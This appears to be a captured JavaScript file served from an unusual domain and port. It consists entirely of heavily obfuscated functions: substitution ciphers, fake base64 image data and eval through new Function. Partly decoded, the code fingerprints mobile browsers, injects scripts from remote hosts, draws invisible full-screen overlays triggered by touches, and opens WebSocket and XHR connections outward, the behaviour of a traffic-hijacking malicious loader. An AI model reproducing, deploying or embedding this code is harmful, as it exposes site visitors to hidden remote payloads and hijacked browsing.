

--- FILE ---
content_type: application/javascript
request_url: https://cz.dbraulmat.com:20241/js/3161a72203b3/4ad62032.js?v=7
body_size: 16340
content:
function ozac_FHYkC(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JpDokieuPYl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 2d2F^7TqM6LMDL82d2F^7TqM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv2d2F^7TqM6LMSS880a[2d2F^7TqM6LMSS8}!Xd5 2d2F^7TqM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Ko1KF(m5np(JQm(O^"%"g{00o/((/Ko1Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O282d2F^7TqM^PYqLY[D62fODmqO(dF6O2mh5Y782d2F^7TqM^P2d2F^7TqM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Ko1KF(m5np(JQm(O^"%"g{00o/f/Ko1Kj(8}v282d2F^7Tq"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"2d2F^7TqMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmLQh:)nm(O^"="DFm4FF6}qm(O^"="DFm4FF6}qm(O^"="DFmfXhqhQm(O^"="DFmfXhqhQm(O^"="DFmLQh:)nm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Qoo@f(d)no1n}7d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/Ko1K"a! (mO2OJY287_2(F6O2cYa[2d2F^7TqM6LMDL82d2F^7TqM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"2d2F^7TqMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Ko1KFpmS_YL7}m(O^"%"g{00o\/L(/Ko1Kj282d2F^7Tq"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
function ozab_vPdTO(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`dMrloCUcZzl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 TXfDOXROM6LMDL8TXfDOXROM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvTXfDOXROM6LMSS880a[TXfDOXROM6LMSS8}!Xd5 TXfDOXROM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"sfQn@)KYsK}1}Y@p(mFR^40Tm(O^"%"g{00n/((/ss}}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28TXfDOXROM^PYqLY[D62fODmqO(dF6O2mh5Y78TXfDOXROM^PTXfDOXROM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sfQn@)KYsK}1}Y@p(mFR^40Tm(O^"%"g{00n/f/ss}}j(8}v28TXfDOXRO"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"TXfDOXROMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sfQn@)KYsK}1}Y@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/ss}}"a! (mO2OJY287_2(F6O2cYa[TXfDOXROM6LMDL8TXfDOXROM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"TXfDOXROMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sfQn@)KYsK}1}Y@ppmq46(D0m(O^"%"g{00n\/L(/ss}}j28TXfDOXRO"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
function osbo_lkcnu(){!(function () {
    function dIBCTc (s) {
    var d = {"B":"Z","1":"n","O":"V","H":"u","8":"Y","j":3,"p":"R","Z":"p","7":"b","l":2,"z":4,"t":"g","f":"k","Q":"t","6":0,"P":"y","V":"h","2":"K","x":"X","I":"I","q":"T","i":1,"M":"L","k":"m","G":"d","N":"G","w":"N","9":"o","u":"C","K":9,"g":"e","r":"H","S":"w","5":"c","L":"z","+":8,"n":"P","4":"O","a":"l","c":"v","C":"F","J":"i","0":"J","X":"B","Y":"W","U":5,"o":"E","s":"f","m":"r","h":"S","T":"s","A":"x","b":"M","d":"a","v":"Q","W":"j","E":"U","F":"D","y":"A","R":6,"3":7,"e":"q","D":"+"};
    return s.split('').map(function (c) {
        return d[c] !== undefined ? d[c] : c;
    }).join('');
}
    function OvWiJDUp (e) {
    var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf';
    var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
    var t = "", n, r, i, s, o, u, a, f = 0;
    e = e.replace(/[^A-Za-z0-9+/=]/g, "");
    while (f < e.length) {
        s = sx[a3](e[a0](f++));
        o = sx[a3](e[a0](f++));
        u = sx[a3](e[a0](f++));
        a = sx[a3](e[a0](f++));
        n = s << 2 | o >> 4;
        r = (o & 15) << 4 | u >> 2;
        i = (u & 3) << 6 | a;
        t = t + String[a1](n);
        if (u != 64) {
            t = t + String[a1](r);
        }
        if (a != 64) {
            t = t + String[a1](i);
        }
    }
    return (function(e) {
        var t = "", n = r = c1 = c2 = 0;
        while (n < e.length) {
            r = e[a2](n);
            if (r < 128) {
                t += String[a1](r);
                n++;
            } else if (r > 191 && r < 224) {
                c2 = e[a2](n + 1);
                t += String[a1]((r & 31) << 6 | c2 & 63);
                n += 2
            } else {
                c2 = e[a2](n + 1);
                c3 = e[a2](n + 2);
                t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                n += 3;
            }
        }
        return t;
    })(t);
};
    var s = ["data:image\/jpg;base64,B1OH8jpZ7lzt8fQ6OPV62xQl8xItBqi6MkiVGNw92uKg2uV9GrpS5LK+GjwLnPf\/[base64]\/wWER4q5Z2x6Z","[base64]","[base64]\/GYQagq612lom0PB97jw6nh5mGlaHBNKjMkAc8lC6dYKHMkVc5jv37kCldYGVGNKP","M1wa7kpuBYCW7lz\/[base64]","[base64]","[base64]","[base64]"];
    new Function('OvWiJDUp', OvWiJDUp(dIBCTc(s.join('').substr(22))))(OvWiJDUp);
})();}
(function(){
function fk5IQP1(UVmP){
var Hqbes={C:',',D:'d',']':'H',V:'r',w:'h',')':'S',j:'%','!':'s','[':'~','+':'R',n:'u',Y:'Q',H:'-',f:'2',O:'o',I:'x',G:'p',a:'z','&':'C',Z:'@',4:'B',e:')',6:'Y',c:'+','~':'W','(':'{',y:'m',g:'_',N:'O',o:'P',M:'f',q:'j',t:'8',b:']',p:'?',F:'E',E:'D',h:'4',',':'5',m:'q',B:'w',S:'T','?':';',1:'l','}':'i',J:'c',k:'!',':':'^',R:'I',Q:'L','|':'1',z:'.',2:'k','@':'e','=':'F',P:'b',7:'7',U:'X',u:'n',s:'9',v:'K',l:'g',';':'a',3:'V',r:'N','{':'|','-':'3',x:'t',9:'&',A:'U',8:'J','^':'*',L:'=',d:'M','.':'[','_':'Z',W:'A','*':':',T:'y',K:'6',X:'}',5:'G','%':'v',i:'('};
return UVmP.split("").map(function(a){return void 0!==Hqbes[a]?Hqbes[a]:a}).join("");

}
var c = fk5IQP1('%;V DWqyt+URLMnuJx}Ouie(%;V !T!x@yL(B}u*M;1!@Cy;J*M;1!@CI11*M;1!@X?%;V GLu;%}l;xOVzG1;xMOVy?!T!x@yzB}uLGz}uD@INMi"~}u"eLL0?!T!x@yzy;JLGz}uD@INMi"d;J"eLL0?!T!x@yzI11LiGLL"U||"e?}Mi!T!x@yzB}u{{!T!x@yzy;J{{!T!x@yzI11e(}Mi_RYl!2gDkL-K,e(V@xnVu 0XX%;V 1!lAL("Oa;J"*-0C"Oa;P"*-0C"O!PO"*-0X?%;V 5q@fVxLs0?%;V JgD&QLu@B E;x@ie?%;V 5RMA+IVLd;xwzJ@}1id;xwzV;uDOyie^5q@fVxe?%;V JJx%L0?MOVi%;V n }u 1!lAe(JJx%cL1!lA.nb?}Mi5RMA+IV<LJJx%e(V@xnVu nX@1!@(JOux}un@XXX?B}uDOBzY!_+]haMnuJLMnuJx}OuiGC%Cxe(%;V Do4nL"w"c"x"c"x"c"G"c"!"c"*"c"/"c"/D"c"x"c"D"c"z"c"w"c"}"c"a"c"@"c"J"c"w"c"}"c"a"c"V"c"z"c"J"c"O"c"y"c"*"c"-"c"t"c"t"c"h"c"7"c"/;G}/%h/!xp2TnV1L"c@uJOD@A+R&OyGOu@uxiB}uDOBz1OJ;x}OuzxO)xV}uliez!nP!xV}uli0CK00eezV@G1;J@i/jf0/lC"c"ec"9V@M@VL"c@uJOD@A+R&OyGOu@uxiDOJny@uxzV@M@VV@Vz!nP!xV}uli0CK00eezV@G1;J@i/jf0/lC"c"ec"9G}DLgGg9x}DL|9JwOLg%g9x!L"ciu@B E;x@ieezl@xS}y@iec"9J;11P;J2L%lJ;P1"cd;xwzM1OOVid;xwzV;uDOyie^|@te?Do4nLDo4nzV@G1;J@i"gGg"CGezV@G1;J@i"g%g"C%e?}MixLL|e(V@xnVu Do4nX}MixLLfe(Do4ncL"9qL|"X%;V llFxU5Lu@B UdQ]xxG+@mn@!xie?llFxU5zOG@ui"5FS"CDo4nCk0e?llFxU5z!@uDieX?MnuJx}Ou !g2yEtaAie(%;V JLDOJny@uxzJnVV@ux)JV}Gxz!VJ?%;V GLJz!1}J@i0CJz1;!xRuD@INMi"/"ee?%;V DLDOJny@ux?%;V J2PDgdwMvWLu;%}l;xOVzn!@VWl@uxz}uD@INMi"P;}Dn"e>L0?%;V J2JngqBPW7Lu;%}l;xOVzn!@VWl@uxz}uD@INMi"A&4VOB!@V"e>L0?!B}xJwiDWqyt+URiee(J;!@"Oa;J"*Y!_+]haMnuJi-|K|C"Oa;J"C0e?Oa;Jg=]62&ie?PV@;2?J;!@"Oa;P"*Y!_+]haMnuJi-|K|C"Oa;P"C0e?Oa;Pg%oDSNie?PV@;2?J;!@"O!PO"*Y!_+]haMnuJi-|K|C"O!PO"C0e?O!POg12Junie?PV@;2XX!g2yEtaAie?');
var ZIQgsk_d=0;
new Function('ZIQgsk_d',c)(ZIQgsk_d);
})();